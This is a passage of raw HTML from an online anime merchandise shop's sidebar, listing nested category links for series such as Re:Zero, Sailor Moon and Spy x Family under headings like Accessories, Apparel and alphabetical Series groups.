<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse in"><li><a class="side-active" href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
